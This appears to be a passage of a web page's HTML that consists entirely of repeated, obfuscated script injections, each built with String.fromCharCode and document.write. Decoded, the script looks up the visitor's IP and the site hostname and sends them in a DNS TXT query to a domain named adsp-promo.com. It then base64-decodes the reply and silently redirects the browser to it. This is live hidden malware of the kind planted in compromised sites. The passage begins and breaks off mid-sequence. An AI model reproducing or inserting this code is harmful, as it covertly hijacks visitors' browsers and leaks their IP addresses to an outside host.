56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,